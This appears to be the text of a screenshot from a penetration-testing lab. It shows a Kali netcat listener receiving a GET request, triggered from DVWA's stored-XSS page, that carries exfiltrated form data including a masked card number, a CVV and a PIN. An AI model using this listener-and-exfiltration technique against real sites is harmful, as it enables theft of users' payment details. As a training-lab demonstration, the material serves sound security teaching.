 root@kali:~# nc -lvp 80
listening on [any] 80 ...
192.168.149.1: inverse host lookup failed: Unknown host
connect to [192.168.149.128] from (UNKNOWN) [192.168.149.1] 8361
GET /bogus.php?output=Name:%20pentest%3Cbr%3EMessage:%20credit%20card%20number:x
xxxxxxcvv:%20123pin1234%3Cbr%3E HTTP/1.1
Host: 192.168.149.128
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/
48.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:81/DVWA/vulnerabilities/xss_s/
Connection: keep-alive